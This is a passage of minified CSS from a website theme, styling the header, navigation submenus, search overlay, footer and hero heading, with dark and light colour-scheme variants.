linear}.cs-header__inner-mobile{display:flex;min-height:var(--cs-header-height)}@media (min-width:992px){.cs-header__inner-mobile{display:none}}.cs-header__inner-mobile .cs-search{top:100%;max-width:100%;border-radius:0}.cs-header__inner-desktop{display:none;min-height:var(--cs-header-initial-height)}.cs-header__inner-desktop .cs-header__logo img{max-height:calc(var(--cs-header-initial-height) - 20px)}@media (min-width:992px){.cs-header__inner-desktop{display:flex}}.cs-header__col{display:flex;align-items:center;flex:1}.cs-header__col>*:not(:first-child){margin-left:.875rem}.cs-header__inner-mobile .cs-header__col>*:not(:first-child){margin-left:10px}.cs-header__col.cs-col-nav{display:flex;padding:0 20px}.cs-header__col.cs-col-left{justify-content:flex-start}.cs-header__col.cs-col-left:not(:only-child){padding-left:0;padding-right:20px}.cs-header__col.cs-col-center{flex:initial;justify-content:center}.cs-header__col.cs-col-center:last-child{flex:auto;justify-content:flex-start;padding-left:0 !important}.cs-header__col.cs-col-center:not(:only-child){padding:0 20px}.cs-header__inner-mobile .cs-header__col.cs-col-center{padding:0}.cs-header__inner-mobile .cs-header__col.cs-col-center:only-child{justify-content:center}.cs-header__col.cs-col-right{justify-content:flex-end}.cs-header__col.cs-col-right:not(:only-child){padding-left:20px;padding-right:0}.cs-header__offcanvas-toggle{display:flex;flex-direction:column;cursor:pointer;transition:.25s}@media (hover:hover){.cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (min-width:992px){.cs-header__offcanvas-toggle.cs-d-lg-none+*{margin-left:0 !important}}.cs-header__offcanvas-toggle .cs-icon{font-size:1.5em}.cs-header .cs-logo{margin-bottom:0}.cs-header .cs-logo.cs-logo-hide .cs-header__logo{font-size:0;transition:font-size .25s;padding-right:0}.cs-header .cs-logo.cs-logo-hide .cs-header__logo img{max-height:0;opacity:0;transition:.25s}@media (min-width:1248px){.cs-header .cs-logo:not(:first-child){margin-left:2rem}}.cs-header__logo{display:block;color:var(--cs-color-primary);white-space:nowrap;text-decoration:none;transition:none;font-family:var(--cs-font-main-logo-family),sans-serif;font-size:var(--cs-font-main-logo-size);font-weight:var(--cs-font-main-logo-weight);font-style:var(--cs-font-main-logo-style);letter-spacing:var(--cs-font-main-logo-letter-spacing);text-transform:var(--cs-font-main-logo-text-transform)}.cs-header__logo.cs-logo-hide{margin-right:0;opacity:1;transition:.25s}@media (min-width:992px){.cs-header__logo.cs-logo-hide{opacity:0;margin-right:auto}}.cs-header__logo.cs-logo-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__logo.cs-logo-dark{display:block}}[data-scheme=dark] .cs-header__logo.cs-logo-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__logo.cs-logo-default{display:none}}[data-scheme=dark] .cs-header__logo.cs-logo-default{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__logo.cs-logo-default{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__logo.cs-logo-default{display:none}}.cs-header__logo img{display:block;max-width:inherit;max-height:calc(var(--cs-header-height) - 20px);transition:.25s}@media (hover:hover){.cs-header__logo img:hover{opacity:.8}}.cs-header__top-nav{display:flex;align-items:center;margin:0;padding:0;list-style:none;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.cs-header__top-nav li:not(:first-child){margin-left:20px}@media (hover:hover){.cs-header__top-nav li:hover a{color:var(--cs-color-secondary)}}.cs-header__nav{align-self:stretch}.cs-header__nav:not(:first-child){margin-left:2rem}.cs-header__nav-inner{display:flex;align-items:center;height:100%;gap:2rem;margin:0;padding:0;list-style:none}.cs-header__nav-inner li{position:relative}@media (hover:hover){.cs-header__nav-inner li:not(.touch-device):hover>.sub-menu{top:0;visibility:visible;opacity:1;transform:translate3d(0,0,0)}}.cs-header__nav-inner li.submenu-visible>.sub-menu{visibility:visible;opacity:1;top:0;transform:translate3d(0,0,0)}.cs-header__nav-inner li.menu-item-has-children>a:after{content:"\e90e";font-family:"cs-icons";font-size:1rem;line-height:1;color:var(--cs-color-primary);transition:.25s}.cs-header__nav-inner>li{height:calc(100% + var(--cs-header-border-width))}.cs-header__nav-inner>li>a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);position:relative;display:flex;align-items:center;height:100%;white-space:nowrap;color:var(--cs-color-primary);text-decoration:none;gap:.3rem}.cs-header__nav-inner>li>a[href="#"]{cursor:default}.cs-header__nav-inner>li>a>span{padding:.5rem 0;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;padding-bottom:.5rem}.cs-header__nav-inner>li>a>span span{display:inline-block}.cs-header__nav-inner>li>a>.expanded{position:absolute;top:0;right:0;height:100%;width:14px;z-index:2;background:0 0}.cs-header__nav-inner>li>a:before{content:"";position:absolute;background-color:transparent;width:calc(100% + 26px);min-height:36px;z-index:-1;border-radius:8px;top:50%;left:50%;transform:translate(-50%,-50%);transition:.25s}@media (hover:hover){.cs-header__nav-inner>li:hover>a:before{background-color:var(--cs-color-highlight-background)}}.cs-header__nav-inner>li.current-menu-ancestor a:before,.cs-header__nav-inner>li.current-menu-item a:before{background-color:var(--cs-color-highlight-background)}.cs-header__nav-inner>li.menu-item-has-children>.sub-menu{top:-9999px;left:-13px;z-index:11;opacity:0;visibility:hidden;background:var(--cs-header-submenu-background)}.cs-header__nav-inner>li.menu-item-has-children>a:after{content:"\e90c";margin-top:.125rem;transition:.25s}@media (hover:hover){.cs-header__nav-inner>li.menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (hover:hover){.cs-header__nav-inner>li.menu-item-has-children:not(.touch-device):hover>.sub-menu{top:calc(100% - 16px);opacity:1;visibility:visible;transition:opacity .25s,left .25s;background:var(--cs-header-submenu-background)}}.cs-header__nav-inner>li.menu-item-has-children.submenu-visible>.sub-menu{left:0;top:calc(100% - 16px);visibility:visible;opacity:1}.cs-header__nav-inner .menu-item .csco-badge{margin:auto auto auto .5rem;align-self:flex-start}.cs-header__nav-inner .sub-menu{position:absolute;display:block;margin:0;padding:.9rem 1.375rem .9rem .75rem;text-align:left;list-style:none;background:var(--cs-header-submenu-background);border-radius:var(--cs-layout-elements-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15)}.cs-header__nav-inner .sub-menu>li{padding:0;transition:.25s}.cs-header__nav-inner .sub-menu>li:not(:first-child){margin-top:.375rem}.cs-header__nav-inner .sub-menu>li:before{content:"";position:absolute;background-color:transparent;width:100%;height:100%;z-index:-1;border-radius:8px;top:50%;left:50%;transform:translate(-50%,-50%);transition:.25s}.cs-header__nav-inner .sub-menu>li:after{content:"";position:absolute;right:-12px;top:0;width:12px;height:100%}.cs-header__nav-inner .sub-menu>li a{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;gap:.5rem;min-width:200px;padding:.5rem 1rem;color:var(--cs-color-primary);text-decoration:none;transition:.25s;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.cs-header__nav-inner .sub-menu>li a>.expanded{position:absolute;top:0;right:0;height:100%;width:36px;z-index:2}@media (hover:hover){.cs-header__nav-inner .sub-menu>li:hover{transform:translateX(10px)}.cs-header__nav-inner .sub-menu>li:hover:before{background-color:var(--cs-color-highlight-background)}}.cs-header__nav-inner .sub-menu>li.current-menu-ancestor:before,.cs-header__nav-inner .sub-menu>li.current-menu-item:before{background-color:var(--cs-color-highlight-background)}.cs-header__nav-inner .sub-menu .sub-menu{display:block;top:-9999px;left:calc(100% + 12px);transform:translate3d(.5rem,0,0);z-index:1;opacity:0;transition:opacity .25s;visibility:hidden;background:var(--cs-header-submenu-background);border-radius:var(--cs-layout-elements-border-radius)}.cs-header__nav-inner .sub-menu .cs-sm-position-left>.sub-menu{left:auto;right:100%}.cs-header__nav-inner .sub-menu .cs-sm-position-left>a:after{content:"\e90d"}@media (hover:hover){.cs-header__nav-inner .sub-menu .cs-sm-position-left>a:hover:after{transform:translateX(-3px)}}.cs-header__nav-secondary{position:relative}.cs-header__nav-secondary:not(:first-child){margin-left:4rem}.cs-header__nav-secondary:before{background-color:var(--cs-color-border);display:block;width:1px;height:12px;position:absolute;top:50%;left:-2rem;transform:translateY(-50%);content:""}.cs-header__search-toggle{display:flex;align-items:center;justify-content:flex-end;text-decoration:none;position:relative;height:100%;width:52px;border-radius:50%;transition:.25s;cursor:pointer}.cs-header__search-toggle:not(:first-child){margin-left:.5rem}@media (min-width:992px){.cs-header__search-toggle{justify-content:center}}@media (hover:hover){.cs-header__search-toggle:hover .cs-icon:after{background:var(--cs-color-highlight-background)}}.cs-header__search-toggle .cs-icon{position:relative;display:flex;align-items:center;justify-content:center;text-decoration:none;width:24px;height:24px;font-size:1.25rem}.cs-header__search-toggle .cs-icon:after{content:"";position:absolute;background:0 0;width:36px;height:36px;left:-6px;top:-6px;border-radius:50%;z-index:-1;transition:.25s}.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{content:"";position:absolute;right:0;top:50%;width:1.5px;height:18px;background:var(--cs-color-border);transform:translate(0px,-50%);display:none}@media (min-width:992px){.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{display:block}}.cs-header__search-label{display:none}@media (min-width:768px){.cs-header__search-label{display:inline-block}}.cs-header__info{color:var(--cs-color-secondary);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-navbar-smart-enabled .cs-header{position:sticky;top:calc(var(--cs-wpadminbar-height) - var(--cs-header-height) - var(--cs-header-border-width))}.cs-navbar-smart-enabled .cs-header.cs-header-smart-visible{top:var(--cs-wpadminbar-height)}.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky{background:var(--cs-header-background)}.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky .cs-header__inner{min-height:calc(var(--cs-header-height))}.cs-header__custom-button{padding:.625rem 1.125rem}.cs-header__custom-button:not(:first-child){margin-left:2rem}@media (hover:hover){.cs-header__custom-button:hover{background:var(--cs-color-button-hover,var(--cs-color-accent));box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast,var(--cs-color-primary-contrast))}}.cs-header-border-transparent .cs-header:not(.cs-scroll-sticky) .cs-header__inner{border-bottom:0;margin-bottom:var(--cs-header-border-width)}.touch-device.submenu-visible .menu-item>a>span{color:var(--cs-light-primary-color) !important}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}[data-scheme=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}.cs-display-header-overlay{--cs-light-custom-button-background:#1d1d1d;--cs-light-custom-button-color:#fff}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible){background:0 0}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):after{background-color:rgba(255,255,255,.2)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__nav-secondary:before{transition:.25s}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__logo,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .menu-item>a>span,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .menu-item-has-children>a:after,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__search-toggle{color:var(--cs-dark-primary-color)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__logo:has(img){display:none}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__logo:has(img).cs-logo-dark{display:block}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__nav-secondary:before{background-color:rgba(255,255,255,.2)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__nav-inner>li.current-menu-item:after{background-color:rgba(255,255,255,.5)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover)):has(.cs-header:not(:focus)):has(.cs-header:not(.cs-search-visible)) .cs-header__custom-button{background:var(linear-gradient(96deg,var(--cs-light-button-background-start,#241775) 0%,var(--cs-light-button-background-end,#241775) 100%),var(--cs-dark-custom-button-background));color:var(--cs-light-button-color,var(--cs-dark-custom-button-color))}.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__search-toggle{color:var(--cs-dark-primary-color)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header{background:var(--cs-site-background)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__logo,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item>a>span,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item-has-children>a:after,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__search-toggle{color:var(--cs-color-primary)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a :root,[data-scheme=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}[data-scheme=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li.current-menu-item:after{background-color:var(--cs-color-accent)}.cs-search-visible .cs-search{opacity:1;visibility:visible}.cs-search{opacity:0;visibility:hidden;transform:translate3d(0,0,0);position:absolute;top:calc(var(--cs-header-initial-height) + 0.5rem);right:48px;width:var(--cs-offcanvas-width);max-width:480px;display:flex;flex-direction:column;background:var(--cs-layout-background);-webkit-overflow-scrolling:touch;z-index:100;transition:transform .4s;overflow:hidden;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.15);padding:2.5rem 2rem;border-radius:16px}@media (min-width:1248px){.cs-search{--cs-offcanvas-width:33.5rem}}@media (min-width:1248px){.cs-search{right:24px}}@media (max-width:991.98px){.cs-search{right:24px}}@media (max-width:575.98px){.cs-search{right:24px;max-width:calc(100% - 48px);padding:2rem}.cs-search .cs-search__close{right:-20px;top:-20px}}@media (min-width:992px){.cs-search{z-index:10;width:100%;overflow-y:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none;transform:none !important}.cs-search::-webkit-scrollbar{display:none}.cs-search-transition .cs-search{transition:opacity .3s ease-in-out,visibility .3s ease-in-out}}@media (min-width:992px){.cs-search-transition .cs-search{transition:opacity .3s ease-in-out,visibility .3s ease-in-out}}@media (min-width:992px){.cs-scroll-sticky .cs-search{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height));margin-bottom:calc(var(--cs-header-height) + var(--cs-wpadminbar-height))}}.cs-adminbar-mobile-scrolled .cs-search{top:0}@media screen and (min-width:601px){.cs-adminbar-mobile-scrolled .cs-search{top:var(--cs-wpadminbar-height)}}.cs-search__header{position:relative}.cs-search__header h2{font-size:var(--cs-heading-6-font-size)}.cs-search__close{display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;position:absolute;right:-20px;top:-27px;color:var(--cs-color-secondary);transition:.25s}@media (hover:hover){.cs-search__close:hover{color:var(--cs-color-primary)}}@media (prefers-color-scheme:dark) and (hover:hover){:root body[data-scheme=auto] .cs-search__close:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-search__close:hover{opacity:.7}}.cs-search__content{margin-top:1.5rem}.cs-search-active{overflow:hidden}@media (min-width:992px){.cs-search-active .cs-search{transform:none !important;visibility:visible;opacity:1}}.cs-search-overlay{display:none}.cs-search-visible .cs-search-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;background:0 0;animation:fade .5s;z-index:1}@media (min-width:992px){.cs-search-visible .cs-search-overlay{z-index:9;top:calc(var(--cs-header-initial-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@media (min-width:992px){.cs-search-visible.cs-scroll-sticky .cs-search-overlay{top:calc(var(--cs-header-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@media (min-width:992px){.cs-header-three.cs-search-visible:not(.cs-scroll-sticky) .cs-search-overlay{top:calc(var(--cs-header-initial-height) + var(--cs-header-topbar-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@keyframes fade{0%{opacity:0}100%{opacity:1}}.cs-footer__topbar{margin-bottom:4rem}@media (min-width:768px){.cs-footer__topbar{margin-bottom:6rem}}@media (min-width:992px){.cs-footer__topbar{margin-bottom:11rem}}.cs-footer__item{border-top:1px solid var(--cs-color-border);padding-top:3rem;padding-bottom:3rem}.cs-footer__item-inner{display:flex;flex-direction:column;align-items:flex-start}@media (min-width:992px){.cs-footer__item-inner{flex-direction:row;justify-content:space-between;align-items:stretch}}.cs-footer__col{display:flex;flex-direction:column;justify-content:center;flex:1}.cs-footer__col>*:not(:first-child){margin-top:.75rem}@media (max-width:991.98px){.cs-footer__col>*:last-child{margin-bottom:1rem !important}}.cs-footer__col.cs-col-left{justify-content:flex-start}@media (min-width:1248px){.cs-footer__col.cs-col-left:not(:only-child){padding-right:20px}}@media (max-width:767.98px){.cs-footer__col.cs-col-right{width:100%}}@media (min-width:1248px){.cs-footer__col.cs-col-right:not(:only-child){padding-left:20px;justify-content:flex-end;text-align:left}}.cs-footer__logo{display:block;white-space:nowrap;font-family:var(--cs-font-footer-logo-family),sans-serif;font-size:var(--cs-font-footer-logo-size);font-weight:var(--cs-font-footer-logo-weight);font-style:var(--cs-font-footer-logo-style);letter-spacing:var(--cs-font-footer-logo-letter-spacing);text-transform:var(--cs-font-footer-logo-text-transform);color:var(--cs-color-primary);text-decoration:none}.cs-footer__logo img{display:block;max-width:inherit;width:auto;max-height:60px;transition:.25s}@media (hover:hover){.cs-footer__logo img:hover{opacity:.8}}.cs-footer__logo.cs-logo-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-footer__logo.cs-logo-dark{display:block}}[data-scheme=dark] .cs-footer__logo.cs-logo-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-footer__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-footer__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-footer__logo.cs-logo-default{display:none}}[data-scheme=dark] .cs-footer__logo.cs-logo-default{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-footer__logo.cs-logo-default{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-footer__logo.cs-logo-default{display:none}}.cs-footer__nav-menu{width:100%}.cs-footer__nav{margin:0;padding:0;list-style:none;display:flex;width:100%;column-gap:5rem;row-gap:1.5rem;flex-direction:column}@media (min-width:768px){.cs-footer__nav{flex-direction:row;flex-wrap:wrap;column-gap:80px;row-gap:2rem;justify-content:flex-end}}.cs-footer__nav>li{position:relative;line-height:0}@media (max-width:767.98px){.cs-footer__nav>li{display:inline-flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.cs-footer__nav>li>a{width:auto;max-width:calc( 100% - 40px * 1.2 )}.cs-footer__nav>li span{display:flex;justify-content:center;align-items:center;width:48px;margin-right:-12px;cursor:pointer}.cs-footer__nav>li span:after{font-family:"cs-icons";content:"\e90c";font-size:1.25rem;width:20px}.cs-footer__nav>li>ul{order:3;width:100%}.cs-footer__nav>li.menu-item-expanded span{transform:rotate(180deg)}}@media (min-width:768px){.cs-footer__nav>li span{display:none}}.cs-footer__nav>li>a{font-family:var(--cs-font-footer-menu-family),sans-serif;font-size:var(--cs-font-footer-menu-size);font-weight:var(--cs-font-footer-menu-weight);font-style:var(--cs-font-footer-menu-style);letter-spacing:var(--cs-font-footer-menu-letter-spacing);text-transform:var(--cs-font-footer-menu-text-transform);line-height:var(--cs-font-footer-menu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none;pointer-events:none}@media (hover:hover){.cs-footer__nav>li>a:hover{background-size:0px 0px;color:var(--cs-color-primary);opacity:.7}}.cs-footer__nav>li>ul{margin:0;padding:0;list-style:none;display:none}@media (min-width:768px){.cs-footer__nav>li>ul{display:block !important;height:auto !important;margin-top:1.25rem}}@media (max-width:767.98px){.cs-footer__nav>li>ul>li:first-child{padding-top:1.5rem}}.cs-footer__nav>li>ul>li+li{margin-top:1.125rem}.cs-footer__nav>li>ul>li>a{font-family:var(--cs-font-footer-submenu-family),sans-serif;font-size:var(--cs-font-footer-submenu-size);font-weight:var(--cs-font-footer-submenu-weight);font-style:var(--cs-font-footer-submenu-style);letter-spacing:var(--cs-font-footer-submenu-letter-spacing);text-transform:var(--cs-font-footer-submenu-text-transform);line-height:var(--cs-font-footer-submenu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;letter-spacing:-.03em}@media (hover:hover){.cs-footer__nav>li>ul>li>a:hover{background-size:0px 0px;color:var(--cs-color-primary);opacity:.7}}.cs-footer__desc{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);max-width:410px}.cs-footer__desc a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}@media (hover:hover){.cs-footer__desc a:hover{background-size:0px 1px;color:var(--cs-color-primary)}}.cs-footer__copyright{margin-top:1rem;font-size:.75em;color:var(--cs-color-secondary)}@media (max-width:991.98px){.cs-footer__copyright{margin-top:2rem}}.cs-footer__copyright a{font-size:inherit;display:inline;padding-bottom:.0625rem;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none}@media (hover:hover){.cs-footer__copyright a:hover{background-size:0px 1px;color:var(--cs-color-secondary)}}.cs-hero-type-1__wrapper{padding-top:4rem;padding-bottom:4rem;margin-bottom:4rem;border-bottom:1px solid var(--cs-color-border)}@media (max-width:767.98px){.cs-hero-type-1__wrapper{padding-top:2rem;padding-bottom:2.5rem;margin-bottom:2.5rem}}.cs-hero-type-1 .cs-hero__content{position:relative;width:100%;max-width:unset;text-align:center}.cs-hero-type-1 .cs-hero__content .cs-hero__heading{width:100%;max-width:var(--cs-entry-title-max-width);margin-left:auto;margin-right:auto;margin-bottom:unset;font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);color:var(--cs-color-primary)}@media (max-width:767.98px){.cs-hero-type-1 .cs-hero__content .cs-hero__heading{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-1 .cs-hero__content .cs-hero__heading{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}:root .cs-hero-type-1 .cs-hero__content .cs-hero__heading span,body[data-scheme=light] .cs-hero-type-1 .cs-hero__content .cs-hero__heading span{background:linear-gradient(180deg,#9895ff 0%,#514dcc 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-1 .cs-hero__content .cs-hero__heading span{background:var(--cs-color-primary);-webkit-background-clip:text}}body[data-scheme=dark] .cs-hero-type-1 .cs-hero__content 